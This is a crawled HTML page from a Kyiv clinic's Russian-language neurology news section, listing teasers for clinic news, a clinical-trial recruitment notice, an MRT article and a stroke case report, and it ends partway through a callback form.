

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/ru/news/list/nevrologiya
body_size: 18512
content:

<!-- FAQ: IP MISMATCH REAL (3.137.208.191) -->
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ru'/>
    <meta name="csrf-token" content="PFPXslaEo9EXjSi7y8veAMjnofddGChNNSb2ehgi"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

        <title> - только свежие новости и статьи на сайте многопрофильной клиники oberig.ua</title>
    
<!--  //  <meta property="og:title" content="Неврология"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/ru/news/list/nevrologiya"/>
   // <meta property="og:description" content=""/>
   // <meta property="og:image" content="https://oberig.ua/img/icons/logo-icon.svg"/ -->

    <meta name="robots" content="noindex, nofollow"/>



    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клиника &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/ru",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "ул. Зоологическая, 3, корпус &quot;В&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Украина, г.. Киев"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>

<!--seoshield--version--site--rus--><!--seoshield_formulas--novostey-->
<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/ru",
        "sameAs": [
            "https://oberig.ua/", "https://oberig.ua/en"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "г.Киев",
            "postalCode": "03057",
            "addressCountry": "Украина"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/news/list/nevrologiya">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/news/list/nevrologiya">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/news/list/nevrologiya">
<!--true--></head><!--sitemap_href:https://oberig.ua/ru/news/list/nevrologiya-->

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/ru">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">неотложная помощь</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                   <div class="header_title"><p>Заказать звонок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ru/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записаться <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ru/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Личный кабинет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ru"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">РУС
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/news/list/nevrologiya">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/news/list/nevrologiya">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/news/list/nevrologiya">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua/ru" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/ru/diagnostika-i-likuvannya">Диагностика и лечение</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/otdeleniya">Отделения и центры</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/likari">Врачи</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/pacijentam">Пациентам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/specialists">Специалистам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/news">Медиаматериалы</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП услуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология</a> <a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография</a> <a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онкология</a> <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология</a> <a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластический хирург</a> <a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">МРТ</a> <a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Компьютерная томограмма)</a > <a href="https://oberig.ua/ru/categories/insultnii-centr-5">Реабилитация после инсульта</a> <a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/kontakty">Контакты</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/ru/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >О клинике</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/ru/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Видение</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/ru/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Разумная медицинская помощь</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/administraciya">Администрация</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
            <div class="main-container">
        <div class="content-container">

             <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                                             <a href="https://oberig.ua/ru">Клиника Оберіг</a>
                                 <a href="https://oberig.ua/ru/news">Медиаматериалы</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                                                    {
            "@type": "ListItem",
            "position": 1,
            "name": "Клиника Оберіг",
            "item": "https://oberig.ua/ru"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Медиаматериалы",
            "item": "https://oberig.ua/ru/news"
        }
            
    ]
}
</script>
 

            <div class="search" id="page_search">
	<page-search lang="ru" />
</div>
<div id="seo_search">Я ищу, например - <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">гинекология</a></div><script>
                    document.addEventListener("DOMContentLoaded", function(){
                        const form_search = document.getElementById("search_form");
                        const seo_search = document.getElementById("seo_search");
                        form_search.after(seo_search);
                    })
                </script><style>
                    #seo_search a {color: #999;}
                    #seo_search a:hover {color: #b3d564;}
                    #seo_search {font-size: .5rem; padding: 5px 0;}
                </style>                            <div class="blog-section">
                    <div class="destop-hide mb-2">
                        <h3>Неврология</h3>
                    </div>
                    <div class="about-btn blog mobile-hide ">
                        <h3>Неврология</h3>
                        <img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Неврология">
                    </div>

                    <div class="section-blog__wrap mob-margin stretch fw">
                        <div class="section-blog__col all-width">
                                                            <div class="section-blog__item">
                                    <div class="section-blog__img-wrap">
                                        <img class="lozad section-blog__img" data-src="/storage/editor/fotosWEBP/280x320/906291820369aab89a3e563b29b8c531_1745573642.webp" alt="Неврология">
                                    </div>
                                    <div class="section-blog__text-wrap">
                                        <h3 class="section-blog__title">Банк Райффайзен выделил 1 миллион гривен для лечения и реабилитации раненых в клинике Обериг</h3>
                                        <div class="section-blog__info">
                                            <p class="section-blog__info-text">Раздел: Новости</p>
                                        </div>
                                        <div class="section-blog__date-wrap">
                                            <img data-src="/img/icons/date.svg" alt="Неврология" class="lozad section-blog__date-icon">
                                            <time class="section-blog__time">
                                                25 апреля 2025 г.
                                            </time>
                                        </div>
                                        <a href="https://oberig.ua/ru/news/novini/raiffaizen-bank-vidiliv-1-mln-grn-na-likuvannya-ta-reabilitaciyu-poranenix-u-klinici-oberig-1007" class="btn btn-green section-blog__btn">Подробнее</a>
                                    </div>
                                </div>
                                                            <div class="section-blog__item">
                                    <div class="section-blog__img-wrap">
                                        <img class="lozad section-blog__img" data-src="/storage/editor/fotosWEBP/280x320/cba97952047f04d30e0fbbc53f6b062d_1735907849.webp" alt="Неврология">
                                    </div>
                                    <div class="section-blog__text-wrap">
                                        <h3 class="section-blog__title">Набор пациентов в клиническое исследование по лечению MOG-ассоциированного заболевания</h3>
                                        <div class="section-blog__info">
                                            <p class="section-blog__info-text">Раздел: Новости</p>
                                        </div>
                                        <div class="section-blog__date-wrap">
                                            <img data-src="/img/icons/date.svg" alt="Неврология" class="lozad section-blog__date-icon">
                                            <time class="section-blog__time">
                                                3 января 2025 г.
                                            </time>
                                        </div>
                                        <a href="https://oberig.ua/ru/news/novini/nabir-pacijentiv-v-klinicne-doslidzennya-z-likuvannya-mog-asociiovanogo-zaxvoryuvannya-990" class="btn btn-green section-blog__btn">Подробнее</a>
                                    </div>
                                </div>
                                                            <div class="section-blog__item">
                                    <div class="section-blog__img-wrap">
                                        <img class="lozad section-blog__img" data-src="/storage/editor/fotosWEBP/280x320/21e5e0db85ce5586072d0e933ada69fe_1721391176.webp" alt="Неврология">
                                    </div>
                                    <div class="section-blog__text-wrap">
                                        <h3 class="section-blog__title">МРТ ГОЛОВЫ И ШЕИ в Киеве на аппарате 3 Тесла</h3>
                                        <div class="section-blog__info">
                                            <p class="section-blog__info-text">Раздел: Статьи</p>
                                        </div>
                                        <div class="section-blog__date-wrap">
                                            <img data-src="/img/icons/date.svg" alt="Неврология" class="lozad section-blog__date-icon">
                                            <time class="section-blog__time">
                                                19 июля 2024 г.
                                            </time>
                                        </div>
                                        <a href="https://oberig.ua/ru/news/statti/mrt-golovi-ta-siyi-v-kijevi-na-aparati-3-tesla-979" class="btn btn-green section-blog__btn">Подробнее</a>
                                    </div>
                                </div>
                                                            <div class="section-blog__item">
                                    <div class="section-blog__img-wrap">
                                        <img class="lozad section-blog__img" data-src="/storage/editor/fotosWEBP/280x320/bfd435bee09cfc09d1526f12e4cbd1ea_1659097129.webp" alt="Неврология">
                                    </div>
                                    <div class="section-blog__text-wrap">
                                        <h3 class="section-blog__title">Успешное восстановление кровотока через 21 час с начала инсульта: клинический случай</h3>
                                        <div class="section-blog__info">
                                            <p class="section-blog__info-text">Раздел: Новости</p>
                                        </div>
                                        <div class="section-blog__date-wrap">
                                            <img data-src="/img/icons/date.svg" alt="Неврология" class="lozad section-blog__date-icon">
                                            <time class="section-blog__time">
                                                29 июля 2022 г.
                                            </time>
                                        </div>
                                        <a href="https://oberig.ua/ru/news/novini/uspisne-vidnovlennya-krovotoku-cerez-21-godinu-z-pocatku-insultu-klinicnii-vipadok-864" class="btn btn-green section-blog__btn">Подробнее</a>
                                    </div>
                                </div>
                                                            <div class="section-blog__item">
                                    <div class="section-blog__img-wrap">
                                        <img class="lozad section-blog__img" data-src="/storage/editor/fotosWEBP/280x320/b61aea9c4f3464e1672eb09ceefe9097_1652703725.webp" alt="Неврология">
                                    </div>
                                    <div class="section-blog__text-wrap">
                                        <h3 class="section-blog__title">Работаем в обычном режиме</h3>
                                        <div class="section-blog__info">
                                            <p class="section-blog__info-text">Раздел: Новости</p>
                                        </div>
                                        <div class="section-blog__date-wrap">
                                            <img data-src="/img/icons/date.svg" alt="Неврология" class="lozad section-blog__date-icon">
                                            <time class="section-blog__time">
                                                16 мая 2022 г.
                                            </time>
                                        </div>
                                        <a href="https://oberig.ua/ru/news/novini/pracyujemo-u-zvicainomu-rezimi-862" class="btn btn-green section-blog__btn">Подробнее</a>
                                    </div>
                                </div>
                                                            <div class="section-blog__item">
                                    <div class="section-blog__img-wrap">
                                        <img class="lozad section-blog__img" data-src="/storage/editor/fotosWEBP/280x320/08698b4d4c14c33343a0fc5817f68fe4_1649449947.webp" alt="Неврология">
                                    </div>
                                    <div class="section-blog__text-wrap">
                                        <h3 class="section-blog__title">Актуальный режим работы</h3>
                                        <div class="section-blog__info">
                                            <p class="section-blog__info-text">Раздел: Новости</p>
                                        </div>
                                        <div class="section-blog__date-wrap">
                                            <img data-src="/img/icons/date.svg" alt="Неврология" class="lozad section-blog__date-icon">
                                            <time class="section-blog__time">
                                                8 апреля 2022 г.
                                            </time>
                                        </div>
                                        <a href="https://oberig.ua/ru/news/novini/aktualnii-rezim-roboti-861" class="btn btn-green section-blog__btn">Подробнее</a>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                    <div class="pagination-block">
                        <ul class="pagination" role="navigation">
        
                    <li class="page-item disabled" aria-disabled="true" aria-label="pagination.previous">
                <span class="page-link" aria-hidden="true">&lsaquo;</span>
            </li>
        
        
                            <li class="page-item  active">
                <a class="page-link" href="?page=1">1</a>
            </li>
                    <li class="page-item ">
                <a class="page-link" href="?page=2">2</a>
            </li>
                    <li class="page-item ">
                <a class="page-link" href="?page=3">3</a>
            </li>
                                            
                <li class="page-item disabled" aria-disabled="true"><span class="page-link">...</span></li>
                        <li class="page-item">
                <a class="page-link" href="?page=9">9</a>
            </li>
        
        
                    <li class="page-item">
                <a class="page-link" href="?page=2" rel="next" aria-label="pagination.next">&rsaquo;</a>
            </li>
            </ul>

                    </div>
                </div>
                    </div>
    </div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
